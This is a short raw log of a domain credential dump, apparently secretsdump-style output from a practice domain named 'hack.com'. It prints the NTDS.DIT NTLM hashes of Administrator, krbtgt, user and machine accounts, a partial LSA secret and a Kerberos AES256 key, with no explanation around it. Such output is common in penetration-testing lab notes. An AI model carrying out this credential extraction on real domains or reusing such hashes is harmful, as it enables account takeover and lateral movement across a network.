 NL$KM:2564b9b746bd0ae152bf541db738281ce8d21ef2eff9101f0b8c9500b3ef6e0bb1e018995f64cd3ee4e11b02a7ad1a078
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5143e7a41f1731bf919c7c5d5608dc37:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:72cbbe2460ec03e4fcf3ef858e14fd11:::
hack.com\wanli:1104:aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab:::
hack.com\zs:1106:aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab:::
khack:1107:aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab:::
hack.com\ls:1109:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d:::
DC$:1001:aad3b435b51404eeaad3b435b51404ee:22ac75d3307297a71c99da8c88b39ffc:::
WANLI-PC$:1105:aad3b435b51404eeaad3b435b51404ee:09c9084814e0ae62fbdb9efe12099cda:::
PC-WEB$:1108:aad3b435b51404eeaad3b435b51404ee:2df513506a6286526972080e713125e1:::
WIN10$:1110:aad3b435b51404eeaad3b435b51404ee:a79dd609f06ca24a3ba6eb6dc233db96:::
2012-1$:1111:aad3b435b51404eeaad3b435b51404ee:3d6a7574c582ab401596e80754cae917:::
2012-2$:1112:aad3b435b51404eeaad3b435b51404ee:5f5be6b93677e377eb6ef77a61a016b7:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:b98290216bc43fa0caeac6d6bef782a8292e75cc824989a5e945efe6db764ab6